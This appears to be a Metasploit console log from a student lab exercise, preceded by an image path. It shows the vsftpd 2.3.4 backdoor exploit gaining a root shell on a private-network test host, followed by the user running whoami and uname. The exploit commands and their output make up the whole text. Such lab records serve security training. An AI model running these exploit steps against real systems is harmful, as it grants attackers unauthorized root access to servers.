 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload cmd/unix/interact
payload ⇒ cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.116.137
[-] Unknown datastore option: LHOST. Did you mean CHOST?
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set CHOST 192.168.116.137
CHOST ⇒ 192.168.116.137
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.116.138:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.116.138:21 - USER: 331 Please specify the password.
[+] 192.168.116.138:21 - Backdoor service has been spawned, handling...
[+] 192.168.116.138:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.116.137:0 → 192.168.116.138:6200) at 2022-09-19 20:30:55 -0400
whoami
root
uname -a
Linux B20DCAT153-Si-Meta 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux